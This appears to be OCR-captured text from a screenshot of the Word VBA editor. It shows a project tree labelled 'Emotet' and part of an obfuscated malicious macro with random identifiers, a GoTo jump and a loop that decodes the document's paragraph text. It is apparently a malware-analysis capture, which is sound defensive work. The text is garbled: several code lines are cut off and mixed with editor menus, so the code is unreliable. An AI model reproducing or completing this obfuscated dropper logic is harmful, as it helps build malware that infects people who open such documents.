 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - D2
D2 (Emotet)
Microsoft Word Objects
Sky5mdbfre3xe7q8
Modules
Dulz0g2a3qqdjsty7
Hj8dhqrdh_8498
References
Reference to Normal
Normal
Properties - Dulz0g2a3qqdjsty7
Dulz0g2a3qqdj Module
Alphabetic Categorized
(Name) Dulz0g2a3qqdjsty7
(General)
Function Ekyjujey2miwyla()
GoTo FkmBAH
Set uifQEJ = IcgiD
Dim uwljH, rdwmZFK, OJlopx As Long
Dim zxmKGAJHA As Word.Paragraph
Dim okSXVy() As Byte
For Each zxmKGAJHA In Sky5mdbfre3xe7q8.Paragrap
okSXVy = zxmKGAJHA.Range
dscc = "sadsaccc" & zxmKGAJHA.Range
rdwmZFK = UBound(okSXVy) - 1
uwljH = 0
Set EeuJHEHF = wONTemEFr
Do Until rdwmZFK > rdwmZFK
If okSXVy(rdwmZFK) = 46 Or rdwmZFK = rd
dscc = "sasdsacc" & (uwljH / 2) + 1
uwljH = rdwmZFK + 2
End If
rdwmZFK = rdwmZFK + 2
Loop
Next
FkmBAH:
skuwd = R94sbg0kp8g5 + Sky5mdbfre3xe7q8 _
. _
Content + Puaskfwqwxz_
Immediate